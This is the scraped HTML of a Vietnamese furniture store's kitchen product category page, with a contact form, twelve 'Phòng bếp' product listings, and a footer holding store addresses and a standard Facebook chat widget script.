<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="443" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f443-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><br />
</fieldset>
<p><label> <span class="wpcf7-form-control-wrap" data-name="name-your"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và Tên..." value="" type="text" name="name-your" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="tel-617"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại..." value="" type="tel" name="tel-617" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="text-135"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ của bạn..." value="" type="text" name="text-135" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="textarea-155"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung yêu cầu...." name="textarea-155"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi yêu cầu" />
</p>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="72"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2">

<div class="product-small col has-hover product type-product post-4964 status-publish first instock product_cat-phog-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg440/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phòng bếp TG440" decoding="async" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-1-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-1-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg440/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phòng bếp TG440</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-4965 status-publish instock product_cat-phog-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg441/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phòng bếp TG441" decoding="async" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-2-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-2-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg441/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phòng bếp TG441</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-4966 status-publish last instock product_cat-phog-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg442/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phòng bếp TG442" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-3-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-3-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg442/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phòng bếp TG442</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-4967 status-publish first instock product_cat-phog-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg443/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phòng bếp TG443" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-4-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-4-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-4-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg443/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phòng bếp TG443</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-4968 status-publish instock product_cat-phog-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg444/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phòng bếp TG444" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-5-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-5-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-5-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg444/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phòng bếp TG444</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-4969 status-publish last instock product_cat-phog-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg445/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phòng bếp TG445" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-6-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-6-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-6-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg445/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phòng bếp TG445</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-4970 status-publish first instock product_cat-phog-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg446/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phòng bếp TG446" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-7-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-7-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-7-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg446/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phòng bếp TG446</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-4971 status-publish instock product_cat-phog-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg447/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-8-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phòng bếp TG447" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-8-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-8-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-8-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg447/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phòng bếp TG447</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-4972 status-publish last instock product_cat-phog-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg448/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phòng bếp TG448" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-9-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-9-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-9-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg448/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phòng bếp TG448</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-4973 status-publish first instock product_cat-phog-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg449/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phòng bếp TG449" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-10-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-10-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-10-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg449/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phòng bếp TG449</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-4974 status-publish instock product_cat-phog-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg450/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-11-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phòng bếp TG450" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-11-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-11-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-11-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg450/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phòng bếp TG450</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-4975 status-publish last instock product_cat-phog-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg451/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phòng bếp TG451" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-12-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-12-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/phongbep-12-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/phong-bep-tg451/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phòng bếp TG451</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>
</div><!-- row --><div class="container">
<nav class="woocommerce-pagination">
	<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phog-bep/page/2/">2</a></li><li><a class="next page-number" href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phog-bep/page/2/"><i class="icon-angle-right"></i></a></li></ul></nav>
</div>

		</div><!-- shop container -->		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">
	
	<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "100164461494690");
      chatbox.setAttribute("attribution", "biz_inbox");

      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v11.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
	
	<div class="hotline-phone-ring-wrap">
	<div class="hotline-phone-ring">
		<div class="hotline-phone-ring-circle"></div>
		<div class="hotline-phone-ring-circle-fill"></div>
		<div class="hotline-phone-ring-img-circle">
		<a href="tel:0915713883 " class="pps-btn-img">
			<img src="/wp-content/uploads/2021/08/icon-call-nh.png" alt="Gọi điện thoại" width="50">
		</a>
		</div>
	</div>
	<div class="hotline-bar">
		<a href="tel:0915713883 ">
			<span class="text-hotline">0915.713.883 </span>
		</a>
	</div>
	</div>

		<section class="section" id="section_1698068099">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row align-middle align-center row-dashed"  id="row-1615945059">


	<div id="col-1184929174" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="55" height="55" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-11.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-3687717607" class="text">
		

<h3 style="color:white !important; font-weight:500">MIỄN PHÍ GIAO HÀNG</h3>
<p style="color:white !important; ">Cho đơn hàng trong nội thành</p>
		
<style>
#text-3687717607 {
  color: rgb(255, 255, 255);
}
#text-3687717607 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-254369963" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="50" height="50" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-21.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-886872121" class="text">
		

<h3 style="color:white !important; font-weight:500">ĐẢM BẢO HOÀN TIỀN</h3>
<p style="color:white !important; ">Nếu sản phẩm bị lỗi trong sản xuất</p>
		
<style>
#text-886872121 {
  color: rgb(255, 255, 255);
}
#text-886872121 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-1080718815" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="50" height="50" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-31.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-3470161590" class="text">
		

<h3 style="color:white !important;font-weight:500 ">HỖ TRỢ ONLINE 24/7</h3>
<p style="color:white !important; ">Luôn sẵn sàng tư vấn thắc mắc của bạn</p>
		
<style>
#text-3470161590 {
  color: rgb(255, 255, 255);
}
#text-3470161590 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_1698068099 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(243, 111, 33);
}
</style>
	</section>
	
	<section class="section" id="section_274944247">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-778442280">


	<div id="col-1503868334" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:105%;color:rgb(255, 255, 255);">NỘI THẤT TRẦN GIA THANH HÓA</span><b></b></h4></div>

<p style="color: #959595 !important; line-height: 2;">Cs1: Lô 3,4,5 KDC An Phú Hưng – Bùi Khắc Nhất | Cs2: 07 Nguyễn Duy Hiệu – Hạc Thành - Thanh Hoá<br />Tel: <a href="tel:0984 413 665">0984.413.665</a>   |  Fax: 0915 154 889<br />Hotline: <a href="tel:0915713883">0915.713.883</a>  |  Zalo: <a href="https://zalo.me/0915713883">0915.713.883</a><br />Email: <a href="mailto:noithattrangiathanhhoa@gmail.com">noithattrangiathanhhoa@gmail.com</a><br />Website: www.noithattrangiathanhhoa.com.vn<br />Mã số thuế: 4523679211</p>

		</div>
		
<style>
#col-1503868334 > .col-inner {
  padding: 0px 0px 0px 0;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-1689360717" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="row"  id="row-779062389">


	<div id="col-87690122" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">THÔNG TIN</span><b></b></h4></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu về Trần Gia			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/san-pham/"  >
						<span class="ux-menu-link__text">
				Sản phẩm mới			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/"  >
						<span class="ux-menu-link__text">
				Xu hướng thiết kế			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/lien-he/"  >
						<span class="ux-menu-link__text">
				Câu hỏi thường gặp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/lien-he/"  >
						<span class="ux-menu-link__text">
				Liên hệ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

	<div id="col-1896930774" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">CHÍNH SÁCH</span><b></b></h4></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính Sách Bảo Mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-bao-hanh/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-thanh-toan/"  >
						<span class="ux-menu-link__text">
				Chính sách thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/huong-dan-mua-hang/"  >
